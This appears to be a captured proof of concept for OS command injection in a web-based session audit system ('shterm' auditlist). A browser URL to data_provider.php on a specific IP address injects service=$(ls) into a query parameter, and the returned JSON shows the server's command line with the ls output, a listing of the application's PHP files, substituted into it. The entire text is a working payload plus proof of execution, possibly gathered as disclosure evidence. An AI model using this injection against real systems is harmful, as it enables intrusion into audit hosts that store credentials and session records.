 不安全 | https://110.16.72.190:20443/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&server_cond=&service=$(ls)&identity_con... aあ A
{"cmdline": "/usr/libexec/shterm/auditlist all_sess -f json --pagesize=30 --page=1 --t1=2019-04-02 09:00:00 --t2=2019-04-02 09:01:00 --locale=zh_CN --service=authlog.php authlog_search.php authlog_sform.php browse.php common.php dashboard_data.php
data_provider.php dualoper_status.php event_browse.php event_view.php file_download.php file_search.php file_sform.php filelog.php gui_audit.php gui_browse.php gui_detail.php gui_detail_event.php gui_detail_output.php gui_detail_segment.php
gui_detail_title.php gui_detail_view.php gui_download.php gui_event_search.php gui_index_tools.php gui_kill.php gui_monitor.php gui_player.php gui_search.php gui_sess_search.php gui_sform.php gui_thumbnail.php gui_thumbnails.php gui_timeblock.php
http_event_search.php http_url_detail.php identity_temp_search.php index.php job.php jterm_test.php kill.php oplog.php passwdlog.php perm_download.php perm_index.php perm_rebuild.php search.php server_passwd_detail.php server_passwd_detail_download.php
server_passwd_log.php server_passwd_logoutput.php sess_audit.php sess_cmd.php sess_dbg.php sess_exp.php sess_info.php sess_monitor.php sess_out.php sess_play.php sess_rtm.php sess_rts.php sess_seg.php sform.php sql_detail.php sql_list.php sql_sessbrowse.php
sshkey_log.php tn5250_download.php tn5250_sess.php tn5250_sess_detail.php tui_browse.php tui_download.php tui_search.php", "page": 1, "total": 0, "titles": ["id", "type", "status", "proto", "stamp1", "stamp2", "from_ipaddr", "identity_login", "server_name",
"server_ip", "account_remote", "count_cmd", "count_cmd_deny", "count_cmd_kill", "optime", "filesize", "reviewer"], "rows" : []}